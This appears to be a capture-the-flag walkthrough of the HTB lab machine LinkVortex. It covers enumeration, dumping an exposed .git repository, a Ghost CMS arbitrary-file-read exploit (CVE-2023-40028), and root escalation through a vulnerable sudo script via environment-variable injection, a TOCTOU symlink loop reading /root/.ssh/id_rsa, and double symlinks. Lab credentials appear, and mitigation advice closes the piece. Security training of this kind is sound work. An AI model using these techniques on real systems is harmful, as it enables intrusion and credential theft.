LinkVortex
Introduction
In this walkthrough, I worked on an easy Linux machine from the HTB labs. I discovered a subdomain during enumeration and used git-dumper to extract the .git repository locally. Analyzing the repo revealed credentials for a Ghost CMS instance, which I used to log in. I then exploited an arbitrary file read vulnerability in Ghost to extract the application’s config files, where I found valid SSH credentials. After gaining shell access, I identified sudo privileges for specific scripts. I escalated privileges to root by exploiting:
- Unquoted environment variables in a root-executed script.
- A TOCTOU (Time-of-check to time-of-use) race condition.
- A double symlink vulnerability.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open

Services
Port 22
Web
Port 80
Add domain to /etc/hosts .
1
**feroxbuster -u http://$IP/ -w /usr/share/wordlists/dirb/common.txt -C 403,404,400**

Checking Network tab I see the Ghost 5.58.


Vhost Fuzzing
1
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://linkvortex.htb/ -H 'Host: FUZZ.linkvortex.htb' -fs 230

1
gobuster dir -u http://dev.linkvortex.htb/ -w /usr/share/wordlists/dirb/common.txt -t 42 -b 400,403,404
Exploitation
We are gonna use git-dumper to get bare git repo:
1
git-dumper http://dev.linkvortex.htb/ ./git_llot

1
git status
I found several passwords, and trying each one with admin@linkvortex.htb I found a hit with OctopiFociPilfer45:
I found the following exploit (Arbitrary File Read) for this version of application:
Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028
1
./CVE-2023-40028 -u admin@linkvortex.htb -p OctopiFociPilfer45 -h http://linkvortex.htb

I am gonna search for sensitive file location of Ghost.

Reading this post and this, I requested /var/lib/ghost/config.production.json.
1
/var/lib/ghost/config.production.json

Using these credentials I could login with ssh.
Privilege Escalation
Checking users I see:
1
cat /etc/passwd | grep sh$
That means we don’t need to do lateral movement.

Checking sudo privileges I see:
Checking content of file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
#!/bin/bash
QUAR_DIR="/var/quarantined"
if [ -z $CHECK_CONTENT ];then
CHECK_CONTENT=false
fi
LINK=$1
if ! [[ "$LINK" =~ \.png$ ]]; then
/usr/bin/echo "! First argument must be a png file !"
exit 2
fi
if /usr/bin/sudo /usr/bin/test -L $LINK;then
LINK_NAME=$(/usr/bin/basename $LINK)
LINK_TARGET=$(/usr/bin/readlink $LINK)
if /usr/bin/echo "$LINK_TARGET" | /usr/bin/grep -Eq '(etc|root)';then
/usr/bin/echo "! Trying to read critical files, removing link [ $LINK ] !"
/usr/bin/unlink $LINK
else

/usr/bin/echo "Link found [ $LINK ] , moving it to quarantine"
/usr/bin/mv $LINK $QUAR_DIR/
if $CHECK_CONTENT;then
/usr/bin/echo "Content:"
/usr/bin/cat $QUAR_DIR/$LINK_NAME 2>/dev/null
fi
fi
fi
Environment variables
I see that some variable are not enclosed in quotes that means we can perform command injection, I am gonna give a command for
CHECK_CONTENTand then run a script.1 2

export CHECK_CONTENT=/bin/bash ln -s /home/bob/user.txt file.png
TOCTOU (Time-of-Check to Time-of-Use)
We can also perform

TOCTOUattack as$LINKafter it has been checked is moved to another directory we can run continuous command where$LINKis changing every time, and when the original file is checked and put in directory our command will run and change that file again( we can do that because we have write access to the directory)1


while true;do ln -sf /root/.ssh/id_rsa /var/quarantined/sshroot.png;done
Double Symlinks
1 2 3 4
if /usr/bin/echo "$LINK_TARGET" | /usr/bin/grep -Eq '(etc|root)';then /usr/bin/echo "! Trying to read critical files, removing link [ $LINK ] !" /usr/bin/unlink $LINK else

Checking condition we see that check is not strict, we can use double symlink which does not contain
/etc/, or/rootin itself but still points to them.Let’s make
$CHECK_CONTENT=trueso that it returns output.
Credentials
1
2
admin@linkvortex.htb:OctopiFociPilfer45
bob:fibber-talented-worth
Mitigation
- Remove
.gitdirectories from publicly accessible paths or prevent access with.htaccessor server config. - Secure sensitive configuration files using strict file permissions.
- Avoid using hardcoded credentials in applications or scripts.
- Sanitize and validate file access in applications to prevent arbitrary file reads.
- Use quoted paths in scripts, avoid using temporary files insecurely, and apply secure coding practices to prevent TOCTOU and symlink attacks.
- Regularly audit and restrict sudoers entries to minimize privilege escalation vectors.